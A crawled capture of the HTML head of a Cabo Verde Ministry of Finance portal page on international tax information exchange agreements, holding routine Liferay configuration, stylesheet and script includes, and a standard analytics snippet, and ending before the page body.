

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName=%2Fdocument_library%2Fview&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId=741866&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation=recent
body_size: 136465
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Acordos para Troca de Informações em Matéria Fiscal - Tributação Internacional - Direção Nacional das Receitas de Estado - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769130199437" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769130199437" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769130199437" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_BVZoSd3wF4TC:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="1864d6a4" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"43"},getLayoutRelativeControlPanelURL:function(){return"/group/dnre/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P"},getLayoutRelativeURL:function(){return"/web/dnre/tributa%C3%A7%C3%A3o-internacional"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"54571"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"741788"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"54571"},getScopeGroupIdOrLiveGroupId:function(){return"54571"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnre/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"54571"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d741788"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="JNOwt4pU";Liferay.currentURL="/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741866\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3drecent";
Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Ftributa%2525C3%2525A7%2525C3%2525A3o-internacional%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741866%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Drecent";</script> <script src="/o/js_loader_modules?t=1769130199437" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769130199504" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769130199437" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf:not(.liferay-instance) .site-title img{max-width:200px !important}.navigation-bar-light{display:none}.scheduler-base-bd{display:none}.calendar-portlet-add-calendars-input{display:none}.calendar-portlet-column-grid{display:none}.calendar-portlet-column-toggler{display:none}.calendar-portlet-list-text{display:none}.calendar-portlet-list-header{display:none !important}.calendar-portlet-column-options{width:100%}#calendaryui_patched_v3_18_1_1_1549901041688_1350{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_wtNzUiu7ssQw{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:0}.mf-noticias__item mf-noticias__item--list bottom-gap{margin-top:0;margin-bottom:0}#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_aCc4SfV3NXl1_siteCalendarList{display:none}.yui3-calendar-content{padding:0}.autofit-float autofit-row portlet-header{margin:0}#yui_patched_v3_18_1_1_1549902161977_1348{padding:0}#portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_7IAGyAHs8fqc{display:none}#yui_patched_v3_18_1_1_1551955301424_1678{display:none}.calendar-list-item{display:none}.calendar-list-item-arrow{display:none}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:220px !important}.mf:not(.liferay-instance) .mf-main__nav .navbar .dropdown-menu{top:146px}.mf:not(.liferay-instance) .mf-header__bar--fixed .mf-main__nav .navbar .dropdown-menu{top:89px}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:275px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed{max-height:101px}.mf:not(.liferay-instance) .mf-main__nav .navbar{padding-top:16px}.mf-header__sign-in-openid{padding-top:6px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=false;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
